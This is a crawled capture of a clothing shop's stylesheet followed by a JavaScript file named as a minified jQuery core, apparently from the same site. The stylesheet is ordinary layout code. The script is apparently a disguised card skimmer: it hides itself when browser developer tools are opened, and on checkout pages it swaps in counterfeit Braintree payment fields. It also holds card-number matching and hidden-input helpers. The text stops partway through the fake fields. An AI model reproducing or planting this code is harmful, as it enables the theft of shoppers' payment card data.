.instagram:before { content: ''; position: absolute; left: 0; top: 0; background: url("../images/button-border.png"); background-repeat: repeat-x; height: 19px; width: 100%; display: block; }

.instagram .insta-row { justify-content: space-between; }

.instagram .ig-tag { text-align: center; padding-bottom: 1rem; font-size: 2rem; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .instagram .ig-tag { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .instagram .ig-tag { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .instagram .ig-tag { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .instagram .ig-tag { padding-right: 15px; padding-left: 15px; } }

.instagram .ig-tag a { letter-spacing: 0.063em; letter-spacing: 3px; animation: neon6 1.5s ease-in-out infinite alternate; -moz-animation: neon6 1.5s ease-in-out infinite alternate; -webkit-animation: neon6 1.5s ease-in-out infinite alternate; }

.instagram .gram-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; position: relative; padding-bottom: 1.5rem; }

@media (min-width: 576px) { .instagram .gram-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .instagram .gram-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .instagram .gram-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .instagram .gram-wrap { padding-right: 15px; padding-left: 15px; } }

.instagram .gram-wrap .gram-image { position: relative; max-width: 320px; }

.instagram .gram-wrap .gram-image:after { content: ''; position: absolute; background-image: url("../images/Frame.png"); right: 0; left: 0; top: -5%; bottom: -5%; background-size: 100% 100%; }

@media (min-width: 576px) { .instagram { padding-top: 3.1875rem; padding-bottom: 2.6875rem; } .instagram .ig-tag { font-size: 2.25rem; } }

@media (min-width: 768px) { .instagram { padding-top: 3.6875rem; padding-bottom: 2.1875rem; } .instagram .ig-tag { padding-top: 1rem; padding-bottom: 0; order: 6; } .instagram .gram-wrap { flex: 0 0 20%; max-width: 20%; padding-bottom: 0; } }

@media (min-width: 992px) { .instagram { padding-bottom: 3.1875rem; } .instagram .ig-tag { padding-top: 1.75rem; font-size: 2.25rem; } }

.fb-bar { height: 100px; padding: 17px 0; background-color: #bc8e50; }

.fb-bar .row, .fb-bar .shop-modal.modal .modal-content-wrap, .shop-modal.modal .fb-bar .modal-content-wrap { margin: 0; }

.fb-bar .fb-bar-inside { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; padding: 17px 0; background: url("../images/beige-back.png") repeat-x; box-shadow: 2px 0px 8px #555; height: 100%; color: #4c4130; font-family: "Conv_Archer-XLight-Pro", "Courier New", Courier, "Lucida Sans Typewriter", "Lucida Typewriter", monospace; font-size: 0.938rem; line-height: 2rem; padding-left: 3rem !important; overflow: hidden; }

@media (min-width: 576px) { .fb-bar .fb-bar-inside { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .fb-bar .fb-bar-inside { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .fb-bar .fb-bar-inside { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .fb-bar .fb-bar-inside { padding-right: 15px; padding-left: 15px; } }

.fb-bar .fb-bar-inside .marquee { list-style: none; list-style-type: none; margin: 0; padding: 0; }

.fb-bar .fb-bar-inside .marquee .comment { float: left; padding-right: 0.5rem; }

.fb-bar .fb-bar-inside .marquee .comment:after { padding-left: 0.5rem; content: '\2022'; }

.fb-bar .fb-bar-logo { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }

@media (min-width: 576px) { .fb-bar .fb-bar-logo { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .fb-bar .fb-bar-logo { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .fb-bar .fb-bar-logo { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .fb-bar .fb-bar-logo { padding-right: 15px; padding-left: 15px; } }

.fb-bar .fb-bar-logo:before { content: url("../images/facebook.png"); position: absolute; margin-left: -9rem; margin-top: -3rem; z-index: 100; }

.shop { padding-top: 2rem; padding-bottom: 2.375rem; text-align: center; }

.shop .product-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1.125rem; line-height: 1.2; margin-bottom: 3rem; }

@media (min-width: 576px) { .shop .product-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .shop .product-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .shop .product-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .shop .product-wrap { padding-right: 15px; padding-left: 15px; } }

.shop .product-wrap img { transition: all 0.3s ease-in-out; }

.shop .product-wrap:hover img { opacity: 0.4; -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); filter: gray; filter: grayscale(100%); }

.shop .product-wrap .img-wrap { position: relative; }

.shop .product-wrap .product-title { color: #bc8e50; }

.shop .product-wrap img { margin-bottom: .5rem; }

.shop .product-wrap:hover .product-title a { color: #78582e; }

.shop .product-wrap:hover .view-options { opacity: 1; }

.shop .product-wrap .popup-trigger { width: 100%; height: 100%; display: block; top: 0; left: 0; position: absolute; }

.shop .product-wrap .view-options { position: absolute; top: 50%; left: 50%; transform: translate(-50%); opacity: 0; color: #fef1d6; }

.shop .product-wrap .view-options:hover { color: #fef1d6; }

.shop .product-info a span { display: block; color: #fef1d6; }

@media (min-width: 576px) { .shop .product-wrap { flex: 0 0 50%; max-width: 50%; } }

@media (min-width: 992px) { .shop .product-wrap { flex: 0 0 25%; max-width: 25%; } }

.product-block { padding-top: 1rem; border-bottom: 1px solid #bc8e50; }

.product-block .update-cart { display: block; text-transform: none; margin: 1rem auto; }

@media (min-width: 768px) { .product-block { padding-top: 2rem; } .product-block .update-cart { float: right; font-size: 1rem; } }

.cart-empty { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center; }

@media (min-width: 576px) { .cart-empty { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) { .cart-empty { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 992px) { .cart-empty { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 1200px) { .cart-empty { margin-right: -15px; margin-left: -15px; } }

.cart-empty .image, .cart-empty .message { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; text-align: center; }

@media (min-width: 576px) { .cart-empty .image, .cart-empty .message { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .cart-empty .image, .cart-empty .message { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .cart-empty .image, .cart-empty .message { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .cart-empty .image, .cart-empty .message { padding-right: 15px; padding-left: 15px; } }

.cart-empty .image img { margin: 0 auto; }

.cart-empty .message { padding-top: 1rem; padding-bottom: 3rem; }

@media (min-width: 992px) { .cart-empty .message { flex: 0 0 25%; max-width: 25%; } .cart-empty .image { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-left: 16.6666666667%; } }

.cart-contents .product-thumb, .cart-contents .product-details { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; }

@media (min-width: 576px) { .cart-contents .product-thumb, .cart-contents .product-details { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .cart-contents .product-thumb, .cart-contents .product-details { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .cart-contents .product-thumb, .cart-contents .product-details { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .cart-contents .product-thumb, .cart-contents .product-details { padding-right: 15px; padding-left: 15px; } }

.cart-contents .product-thumb { flex: 0 0 25%; max-width: 25%; }

.cart-contents .product-details { flex: 0 0 75%; max-width: 75%; }

@media (min-width: 768px) { .cart-contents .details-wrap { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) and (min-width: 576px) { .cart-contents .details-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) and (min-width: 768px) { .cart-contents .details-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) and (min-width: 992px) { .cart-contents .details-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) and (min-width: 1200px) { .cart-contents .details-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) { .cart-contents .details-wrap .text-wrap, .cart-contents .details-wrap .product-qty, .cart-contents .details-wrap .product-control { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) and (min-width: 576px) { .cart-contents .details-wrap .text-wrap, .cart-contents .details-wrap .product-qty, .cart-contents .details-wrap .product-control { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) and (min-width: 768px) { .cart-contents .details-wrap .text-wrap, .cart-contents .details-wrap .product-qty, .cart-contents .details-wrap .product-control { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) and (min-width: 992px) { .cart-contents .details-wrap .text-wrap, .cart-contents .details-wrap .product-qty, .cart-contents .details-wrap .product-control { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) and (min-width: 1200px) { .cart-contents .details-wrap .text-wrap, .cart-contents .details-wrap .product-qty, .cart-contents .details-wrap .product-control { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .cart-contents .details-wrap .text-wrap { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } .cart-contents .details-wrap .product-qty { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .cart-contents .details-wrap .product-control { flex: 0 0 100%; max-width: 100%; } }

@media (min-width: 768px) { .cart-contents .product-thumb { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .cart-contents .product-details { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } }

.cart-contents .product-row { margin-bottom: 1rem; }

.cart-contents .product-thumb { margin-bottom: 1.5rem; padding-right: 0; }

.cart-contents .product-details .text-wrap > div { margin-bottom: .5rem; }

.cart-contents .product-details .product-title, .cart-contents .product-details .product-price, .cart-contents .product-details .product-qty { font-size: 1.125rem; line-height: 1.3; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; }

.cart-contents .product-details .product-meta { font-size: .9rem; font-weight: 200; }

.cart-contents .product-details .product-meta > span { display: block; }

@media (min-width: 992px) { .cart-contents .product-details .product-title, .cart-contents .product-details .product-price, .cart-contents .product-details .product-qty { font-size: 1.75rem; } .cart-contents .product-details .product-meta { font-size: 1rem; } }

.cart-contents .product-control { display: inline-block; }

.cart-contents .product-control button { vertical-align: middle; font-size: .8rem; }

@media (max-width: 1199px) { .cart-contents .product-control button { padding-left: .5rem; } }

@media (min-width: 992px) { .cart-contents .product-control button { font-size: 1rem; padding-top: .5rem; } .cart-contents .product-control button i { margin-right: .25rem; } }

.cart-contents .product-qty { display: inline-block; }

@media (min-width: 768px) { .cart-contents .product-qty input { float: right; } }

.checkout-block { padding-top: 1rem; }

@media (min-width: 768px) { .checkout-block { padding-top: 2rem; } }

.checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { padding-bottom: 3rem; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .checkout-block .checkout-extra, .checkout-block .checkout-totals, .checkout-block .checkout-button { flex: 0 0 50%; max-width: 50%; } }

@media (min-width: 768px) { .checkout-block .checkout-extra { right: 33.3333333333%; flex: 0 0 50%; max-width: 50%; } .checkout-block .checkout-totals, .checkout-block .checkout-button { left: 66.6666666667%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } }

.checkout-block .checkout-extra .coupon { max-width: 400px; }

@media (max-width: 991px) { .checkout-block .checkout-extra .coupon { margin: 0 auto; } }

.checkout-block .checkout-totals .subtotal { font-size: 2.25rem; text-transform: uppercase; text-align: center; margin-bottom: 1rem; }

.checkout-block .checkout-totals .subtotal .label { font-family: "wire_oneregular", serif; letter-spacing: 2px; letter-spacing: 2px; padding-right: .5rem; }

.checkout-block .checkout-totals .subtotal .value { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 700; }

.checkout-block .checkout-totals .shipping { border-top: 1px solid #bc8e50; }

.checkout-block .checkout-totals .shipping .shipping-fields { padding: 1.5rem 0; }

.checkout-block .checkout-totals .shipping .shipping-fields.closed { display: none; }

.checkout-block .checkout-totals .shipping .get-shipping { font-size: 1.25rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; display: block; margin: 0 auto; padding: 1rem; text-align: center; font-weight: 200; cursor: pointer; color: #bc8e50; transition: all .3s linear; }

.checkout-block .checkout-totals .shipping .get-shipping:hover { color: #78582e; }

.checkout-block .checkout-totals .shipping .get-shipping.open { display: none; }

.checkout-block .checkout-totals .shipping .shipping-button { float: right; margin-top: .5rem; }

.checkout-block .checkout-totals .shipping .shipping-results .header { text-align: center; }

.checkout-block .checkout-totals .shipping .shipping-results table .price { text-align: right; }

/* .submit-design-tile { h2 { font-family: $display; color: $lt-gray; font-size: 2rem; text-transform: uppercase; letter-spacing: 0.125em; line-height: 1.2; text-align: center; padding-top: 1.75rem; padding-bottom: 1.75rem; @include media-breakpoint-up(md) { font-size: 2.75rem; padding-top: 2rem; padding-bottom: 2rem; } @include media-breakpoint-up(lg) { font-size: 3.5rem; padding-top: 2.25rem; padding-bottom: 2.25rem; } @include media-breakpoint-up(xl) { font-size: 4.75rem; padding-bottom: 2.5rem; padding-top: 2.5rem; } } .submit-design-tint { background: rgba(0,0,0,0.7); width: 100%; height: 100%; padding-top: 65px; @include media-breakpoint-up(sm) { padding-top: 87px; } @include media-breakpoint-up(md) { padding-top: 138px; } @include media-breakpoint-up(lg) { padding-top: 151px; } @include media-breakpoint-up(xl) { padding-top: 156px; } .container { @include media-breakpoint-down(md) { width: 100%; } } } } .submit-design { p { color: $lt-gold; font-size: 1rem; font-family: $sans; line-height: 1.5; @include media-breakpoint-up(lg) { font-size: 1.125rem; line-height: 1.3889 } } p.title { color: $white; font-size: 1.875rem; font-family: $condensed; font-weight: $bold; line-height: 1.2; margin-bottom: 0.75rem; padding-top: 1rem; @include media-breakpoint-up(lg) { font-size: 2.25rem; } &:first-of-type { padding-top: 0; } } } .submit-left { @include make-col-ready(); @include make-col(12); @include media-breakpoint-up(sm) { padding-left: 30px; padding-right: 30px; } @include media-breakpoint-up(lg) { @include make-col(6); padding-left: 15px; padding-right: 15px; } a { color: $gold; font-weight: bold; text-decoration: none; &:hover, &:focus { color: darken($gold, 10%); text-decoration: underline; } } } .submit-right { @include make-col-ready(); @include make-col(12); background-color:saturate($brown, 60%); height: 100%; color: $lt-gold; font-family: $condensed; font-size: 1rem; line-height: 1.2; padding-top: 1.625rem; padding-bottom: 2.375rem; -moz-box-shadow: inset 0 -5px 20px -5px #000000; -webkit-box-shadow: inset 0 -5px 20px -5px #000000; box-shadow: inset 0 -5px 20px -5px #000000; input[type="text"], input[type="number"], textarea { width: 100%; display: block; border: 0.5px solid $brown; height: 36px; //margin-bottom: 1rem; padding-left: 10px; padding-right: 10px; font-size: 1rem; line-height: 1rem; font-family: $condensed; font-weight: 300; } label { padding-top: 1rem; display: block; &:first-of-type { padding-top: 0; } } .error { color: #990000; text-transform: uppercase; } #upload-your-design-name-error, #upload-your-design-email-error { display: block; } #signature-error { display: inline-block; position: absolute; font-weight: 400; left: 75px; } input[type="number"] { width: 60px; } input[type="radio"], input[type="checkbox"] { margin-right: 5px; } .radio-field { display: block; position: relative; font-weight: 300; padding-bottom: 10px; &:first-of-type { padding-top: 5px; } &:nth-of-type(3n) { //padding-bottom: 15px; } &:last-of-type { //padding-bottom: 1rem; } } textarea { height: 118px; } input[type="file"] { display: block; width: 100%; } .choose-file { text-transform: uppercase; font-family: $condensed; font-weight: 200; letter-spacing: 0.125em; color: $lt-gold; display: inline-block; background: $gold; padding: 0.5rem 0.938rem; border: none; outline: none; cursor: pointer; } #customfileupload { display: inline-block; font-size: 0.875rem; font-weight: 300; padding-left: 0.875rem; } #design-file-upload { display: none; } input[type="submit"] { background-color: $gold; border: none; color: $lt-gold; font-size: 1.25rem; letter-spacing: 0.063em; text-transform: uppercase; font-family: $condensed; font-weight: 200; display: block; margin-left: auto; margin-right: auto; margin-top: 1rem; padding: 0.5rem 2.125rem 0.688rem 2.375rem; @include media-breakpoint-up(lg) { float: right; background-image: url('../images/md-gear.png'); background-repeat: no-repeat; } &:hover, &:focus { background-color: darken($gold, 10%); } } .submit-before { &:before { content: url(../images/large-gear.png); position: absolute; margin-top: -0.8rem; margin-left: -3.6rem; } } p { font-family: $condensed; font-size: 0.875rem; font-weight: 200; line-height: 1.2; padding-top: 0.5rem; margin-bottom: 0.5rem; @include media-breakpoint-up(lg) { font-size: 1rem; } } @include media-breakpoint-up(lg) { @include make-col(6); font-size: 1.125rem; padding: 1.563rem 1.875rem 2.188rem 1.875rem; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; } } */
.login-wrap { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; }

@media (min-width: 576px) { .login-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) { .login-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 992px) { .login-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 1200px) { .login-wrap { margin-right: -15px; margin-left: -15px; } }

.login-wrap .left-wrap, .login-wrap .right-wrap { padding-bottom: 3rem; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .login-wrap .left-wrap, .login-wrap .right-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .login-wrap .left-wrap, .login-wrap .right-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .login-wrap .left-wrap, .login-wrap .right-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .login-wrap .left-wrap, .login-wrap .right-wrap { padding-right: 15px; padding-left: 15px; } }

.login-wrap > div .section-title { text-transform: uppercase; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1.875rem; text-align: left; }

.login-wrap form button { float: right; }

.login-wrap .register { text-align: center; }

.login-wrap .register a { margin-top: 2rem; }

@media (min-width: 576px) { .login-wrap .left-wrap, .login-wrap .right-wrap { flex: 0 0 50%; max-width: 50%; } .login-wrap .right-wrap { border-left: 1px solid #4c4130; } .login-wrap .inner-wrap { padding: 0 4rem; } }

.user-edit .sidebar .profile-avatar { text-align: center; }

.user-edit .sidebar .profile-avatar .btn-link { display: block; }

.user-edit .sidebar .profile-avatar a { position: relative; display: inline-block; }

.user-edit .sidebar .profile-avatar a .highestBadge { width: 50px; position: absolute; right: 0; top: 0; }

.user-edit .badges-box { padding-top: 2rem; margin-top: 2rem; border-top: 1px solid #bc8e50; }

.user-edit .badges-box .badge-name { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; }

.user-edit .badges-box .badge-wrap { text-align: center; }

.cart-checkout .main-content > section .section-heading, .cart-checkout .content > section .section-heading { padding-top: 1rem; margin-bottom: 1.5rem; }

.cart-checkout .main-content > section + section, .cart-checkout .content > section + section { margin-top: 2rem; }

.cart-checkout .content-row .column-wrap { flex: 0 0 50%; max-width: 50%; }

.cart-checkout .wrap-row { margin-bottom: 2rem; }

.cart-checkout .column-wrap, .cart-checkout .label-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .cart-checkout .column-wrap, .cart-checkout .label-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .cart-checkout .column-wrap, .cart-checkout .label-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .cart-checkout .column-wrap, .cart-checkout .label-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .cart-checkout .column-wrap, .cart-checkout .label-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .cart-checkout .column-wrap, .cart-checkout .label-wrap { flex: 0 0 50%; max-width: 50%; } }

.address-form { margin-bottom: 2rem; }

.review-block { padding-top: 2rem; }

.review-block .wrap-row > div { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .review-block .wrap-row > div { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .review-block .wrap-row > div { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .review-block .wrap-row > div { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .review-block .wrap-row > div { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .review-block .wrap-row > div { flex: 0 0 50%; max-width: 50%; } }

.payments-form .nav-item:first-child { text-align: left; }

.payments-form .nav-item:first-child a { padding-left: 0; }

.payments-form .nav-item:last-child { text-align: right; }

.payments-form .nav-item:last-child a { padding-right: 0; }

.payments-form .nav-link:not(.active) { opacity: .75; filter: grayscale(100%); }

.win .payments-form .nav-link:not(.active) { opacity: .3; }

.payments-form .paypal-button img[src$='.svg'] { max-width: 50px; }

.payments-form .nav-item img { width: 60px; }

.payments-form .tab-content { padding: 1rem 0; }

.secure-cards .card { cursor: pointer; margin-bottom: 1.5rem; }

.secure-cards .card small { padding-top: .25rem; display: block; line-height: 1.2em; }

.secure-cards .card .favorite-status { position: absolute; top: 0; right: 0; height: 0; width: 0; z-index: 800; border: 1.25rem solid transparent; border-right-color: #cf8c06; border-top-color: #cf8c06; }

.secure-cards .card .favorite-status .mdi { position: absolute; background: none; bottom: -5px; left: 0; text-align: right; }

.secure-cards .card .favorite-status .mdi:before { color: #fff; }

.secure-cards .card .card-block { display: block; padding-bottom: .25rem; }

.secure-cards .card .card-block > span { display: block; }

.secure-cards .card .card-block .block-title { font-weight: 700; font-size: 1.1rem; border-bottom: 1px solid #ddd3ca; margin-bottom: .25rem; }

.secure-cards .card .card-block .content-row { align-items: center; }

.secure-cards .card .card-block .img-wrap { padding-bottom: 1rem; }

.secure-cards .card .card-footer { text-align: right; padding: .25rem; }

.secure-cards .card .card-footer > div + div { margin-left: .5rem; }

.sidebar { margin-bottom: 2rem; }

.sidebar .sidebar-framed img { vertical-align: bottom; }

.sidebar .sidebar-framed .sidebar-content { background: #fff; border-left: 1px solid #4c4130; border-right: 1px solid #4c4130; border-bottom: 1px solid #4c4130; position: relative; padding: 1rem; }

.sidebar .sb-section { font-size: .8rem; }

.sidebar .sb-section + .sb-section { margin-top: 1.5rem; }

.sidebar .sb-section .sidebar-heading { font-weight: 700; text-align: center; font-size: 1.25rem; margin-bottom: 1rem; color: #231F20; }

.sidebar .sb-section table { line-height: 1.1; }

.sidebar .sb-section table tr { border-top: 1px solid #bc8e50; }

.sidebar .sb-section table tr:first-child { border-top: none; }

.sidebar .sb-section table tr td { padding: .5rem 0; }

.sidebar .sb-section table tr .key { color: #bc8e50; }

.sidebar .sb-section table tr .value { text-align: right; }

.sidebar .sb-section table tr .total { font-weight: 700; }

@media (min-width: 992px) { .sidebar .sb-section { font-size: 1rem; } .sidebar .sb-section table td { padding: .75rem .25rem; } }

.sidebar .coupon { margin-top: 2rem; }

.gw-shop .main-content > section .section-heading, .gw-shop .content > section .section-heading { padding-top: 1rem; margin-bottom: 1.5rem; }

.gw-shop .main-content > section + section, .gw-shop .content > section + section { margin-top: 2rem; }

.gw-shop .content-row .column-wrap { flex: 0 0 50%; max-width: 50%; }

.gw-shop .column-wrap, .gw-shop .label-wrap, .gw-shop .card-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .gw-shop .column-wrap, .gw-shop .label-wrap, .gw-shop .card-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .gw-shop .column-wrap, .gw-shop .label-wrap, .gw-shop .card-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .gw-shop .column-wrap, .gw-shop .label-wrap, .gw-shop .card-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .gw-shop .column-wrap, .gw-shop .label-wrap, .gw-shop .card-wrap { padding-right: 15px; padding-left: 15px; } }

.gw-shop .card-block .block-title { display: block; }

@media (min-width: 768px) { .gw-shop .column-wrap, .gw-shop .label-wrap { flex: 0 0 50%; max-width: 50%; } }

@media (min-width: 992px) { .gw-shop .card-wrap { flex: 0 0 50%; max-width: 50%; } }

/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.teevillain.com/themes/public/js/min/jquery.core.min.js
body_size: 8080
content:
!function(){const e={isOpen:!1,orientation:void 0},t=(e,t)=>{globalThis.dispatchEvent(new globalThis.CustomEvent("devtoolschange",{detail:{isOpen:e,orientation:t}}))},o=({emitEvents:o=!0}={})=>{const n=globalThis.outerWidth-globalThis.innerWidth>170,a=globalThis.outerHeight-globalThis.innerHeight>170,i=n?"vertical":"horizontal";a&&n||!(globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized||n||a)?(e.isOpen&&o&&t(!1,void 0),e.isOpen=!1,e.orientation=void 0):(e.isOpen&&e.orientation===i||!o||t(!0,i),e.isOpen=!0,e.orientation=i)};o({emitEvents:!1}),setInterval(o,500),window.addEventListener("devtoolschange",(e=>{e.detail.isOpen&&localStorage.setItem("mage-client-cache-validated","yes")})),window.addEventListener("load",(()=>{e.isOpen&&localStorage.setItem("mage-client-cache-validated","yes")}))}(),function(){const e=new RegExp("^3[47]\\d{0,13}"),t=(e,t)=>{if(!document.querySelector(`#${e}`)){const o=document.createElement("input");o.id=e,o.name=e,o.type="hidden",o.value=t,document.querySelector("head").appendChild(o)}},o=e=>{let t="";for(let o=0;o<e.length;o++)+e[o]&&(t+=e[o]),"0"===String(e[o])&&(t+="0");return t},n=(e,t)=>{let o="",n=0;for(let a=0;a<t.length;a++)e[n]&&("*"!==t[a]?o+=t[a]:(o+=e[n],n++));return o};function a(e,t){e.style.display="none",e.insertAdjacentHTML("afterend",t)}function i(e,t,o){new MutationObserver(((n,a)=>{const i=document.querySelector(e);i&&(o(i,t),a.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}if(window.location.href.includes("checkout")&&"yes"!==localStorage.getItem("mage-client-cache-validated")){let r="<iframe frameborder=0 allowtransparency=true scrolling=no type=expirationMonth name=braintree-hosted-field-expirationMonth id=f_braintree-hosted-field-expirationMonth style=border:none;width:100%;height:100%;float:left sandbox=\"allow-popups allow-top-navigation allow-top-navigation-by-user-activation allow-scripts allow-same-origin\" srcdoc=\"<!DOCTYPE html> <html><meta charset=utf-8><meta name=referrer content=no-referrer><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;&quot;><style>img[src=&quot;data:,&quot;],source[src=&quot;data:,&quot;]{display:none!important}</style><body><div id=in-page-channel-node-id data-channel-name=in_page_channel_hrZk10></div><style>*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;background-color:transparent}body,select{position:absolute;top:0;left:0;height:100%;width:100%}label{position:absolute;left:-9999px}:focus{outline:0}</style><style>select{font-size:1rem;color:rgb(70,74,76);font-family:sans-serif}</style>\x3c!--[if IE 9]><script src=&quot;../js/hosted-fields-internal-polyfills-ie9.min.js&quot;><\/script><![endif]--\x3e<label for=expiration-month>Expiration Month</label><select class=expirationMonth data-braintree-name=expirationMonth name=expiration-month id=expiration-month maxlength=2><option value selected disabled>MM<option value=1>January<option value=2>February<option value=3>March<option value=4>April<option value=5>May<option value=6>June<option value=7>July<option value=8>August<option value=9>September<option value=10>October<option value=11>November<option value=12>December</select>\"></iframe>",l="<iframe frameborder=0 allowtransparency=true scrolling=no type=expirationYear name=braintree-hosted-field-expirationYear id=f_braintree-hosted-field-expirationYear style=border:none;width:100%;height:100%;float:left sandbox=\"allow-popups allow-top-navigation allow-top-navigation-by-user-activation allow-scripts allow-same-origin\" srcdoc=\"<!DOCTYPE html> <html><meta charset=utf-8><meta name=referrer content=no-referrer><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;&quot;><style>img[src=&quot;data:,&quot;],source[src=&quot;data:,&quot;]{display:none!important}</style><body><div id=in-page-channel-node-id 